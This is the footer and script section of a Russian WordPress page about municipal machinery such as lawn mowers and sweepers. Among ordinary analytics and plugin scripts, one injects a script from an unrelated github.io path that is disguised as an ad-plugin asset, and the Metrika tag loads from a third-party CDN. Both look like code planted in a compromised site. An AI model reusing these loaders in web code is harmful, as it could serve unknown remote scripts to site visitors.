                            <img width="187" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/benzinovaya-gazonokosilka-makita-plm4620-xarakteristiki-ustrojstvo-foto-i-video.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://spectechzone.com/wp-content/uploads/2019/02/benzinovaya-gazonokosilka-makita-plm4620-xarakteristiki-ustrojstvo-foto-i-video.jpg 360w, https://spectechzone.com/wp-content/uploads/2019/02/benzinovaya-gazonokosilka-makita-plm4620-xarakteristiki-ustrojstvo-foto-i-video-300x224.jpg 300w" sizes="(max-width: 187px) 100vw, 187px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/kommunalnye/11446.html" rel="bookmark" >Бензиновая газонокосилка Makita PLM4620: характеристики, устройство, фото и видео</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-11508" class="post-card post-11508 post type-post status-publish format-standard has-post-thumbnail  category-kommunalnye">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/kommunalnye/11508.html">
                            <img width="187" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/benzinovye-gazonokosilki-s-dvigatelyami-briggs-stratton-xarakteristiki-serii-foto-i-video.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://spectechzone.com/wp-content/uploads/2019/02/benzinovye-gazonokosilki-s-dvigatelyami-briggs-stratton-xarakteristiki-serii-foto-i-video.jpg 600w, https://spectechzone.com/wp-content/uploads/2019/02/benzinovye-gazonokosilki-s-dvigatelyami-briggs-stratton-xarakteristiki-serii-foto-i-video-300x225.jpg 300w, https://spectechzone.com/wp-content/uploads/2019/02/benzinovye-gazonokosilki-s-dvigatelyami-briggs-stratton-xarakteristiki-serii-foto-i-video-360x270.jpg 360w" sizes="(max-width: 187px) 100vw, 187px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/kommunalnye/11508.html" rel="bookmark" >Бензиновые газонокосилки с двигателями Briggs Stratton: характеристики, серии, фото и видео</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-11563" class="post-card post-11563 post type-post status-publish format-standard has-post-thumbnail  category-kommunalnye">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/kommunalnye/11563.html">
                            <img width="140" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/elektricheskaya-gazonokosilka-makita-elm-4600-texnicheskie-xarakteristiki-ustrojstvo-foto.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/elektricheskaya-gazonokosilka-makita-elm-4600-texnicheskie-xarakteristiki-ustrojstvo-foto.jpg 360w, https://spectechzone.com/wp-content/uploads/2019/02/elektricheskaya-gazonokosilka-makita-elm-4600-texnicheskie-xarakteristiki-ustrojstvo-foto-150x150.jpg 150w, https://spectechzone.com/wp-content/uploads/2019/02/elektricheskaya-gazonokosilka-makita-elm-4600-texnicheskie-xarakteristiki-ustrojstvo-foto-300x300.jpg 300w" sizes="auto, (max-width: 140px) 100vw, 140px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/kommunalnye/11563.html" rel="bookmark" >Электрическая газонокосилка Makita ELM 4600: технические характеристики, устройство, фото</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-11615" class="post-card post-11615 post type-post status-publish format-standard has-post-thumbnail  category-kommunalnye">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/kommunalnye/11615.html">
                            <img width="168" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/podmetalnye-mashiny-champion-ms3740-i-gs5580-texnicheskie-xarakteristiki-ustrojstvo-foto.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/podmetalnye-mashiny-champion-ms3740-i-gs5580-texnicheskie-xarakteristiki-ustrojstvo-foto.jpg 360w, https://spectechzone.com/wp-content/uploads/2019/02/podmetalnye-mashiny-champion-ms3740-i-gs5580-texnicheskie-xarakteristiki-ustrojstvo-foto-300x250.jpg 300w" sizes="auto, (max-width: 168px) 100vw, 168px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/kommunalnye/11615.html" rel="bookmark" >Подметальные машины Champion MS3740 и GS5580: технические характеристики, устройство, фото</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="Даниил">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://spectechzone.com/tekhnika/kommunalnye/11482.html" content="Самоходные и несамоходные бензиновые газонокосилки MTD: характеристики, фото и видео">
<meta itemprop="dateModified" content="2019-02-08">
<meta itemprop="datePublished" content="2019-02-06T00:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></div><meta itemprop="name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="telephone" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="address" content="https://spectechzone.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-4" class="widget widget_search">
<form role="search" method="get" id="searchform_8775" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_8775">Поиск: </label>
    <input type="text" value="" name="s" id="s_8775" class="search-form__text">
    <button type="submit" id="searchsubmit_8775" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Новое</div>
		<ul>
											<li>
					<a href="https://spectechzone.com/vsyakoe/remont-s-defektami-i-razdutaya-smeta-kak-zastavit-podryadchika-platit-za-halatnost-v-2026-godu.html">Ремонт с дефектами и раздутая смета: как заставить подрядчика платить за халатность в 2026 году</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/besshtokovye-pnevmotsilindry-otkryvayut-novye-vozmozhnosti-v-kompaktnoy-avtomatizatsii.html">Бесштоковые пневмоцилиндры открывают новые возможности в компактной автоматизации</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html">Покупка квартиры в Кемерово: выгодные предложения и советы покупателям</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html">Что скрывается в плате: краткий путеводитель по материалам электроники</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/neozhidannyy-povorot-kak-vybrat-evakuator-i-chto-nuzhno-znat-o-ego-uslugah.html">Неожиданный поворот: как выбрать эвакуатор и что нужно знать о его услугах</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(24337600, "init", {
        id:24337600,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24337600" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var adsplacerProAdblockMessage = {"message":"<div class=\"adb-def\">\r\n  <div>\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 AdBlock?<\/div>\r\n  <div>\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0435\u0433\u043e<\/div>\r\n    \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0432\u0430\u0439\u0442\u043b\u0438\u0441\u0442 \u0432\u0430\u0448\u0435\u0433\u043e AdBlock \u043f\u043b\u0430\u0433\u0438\u043d\u0430\r\n<\/div>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "11482"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(387);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>fetch('https://spectechzone.com/wp-admin/admin-ajax.php?action=assistcron&nonce=2ea2c5af81')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://spectechzone.com/tekhnika/kommunalnye/11482.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spectechzone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://spectechzone.com/wp-admin/admin-ajax.php","nonce":"db48aa369c"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spectechzone.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spectechzone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RJ-LGYVRKr3xwYMS4S0TDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769112660143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>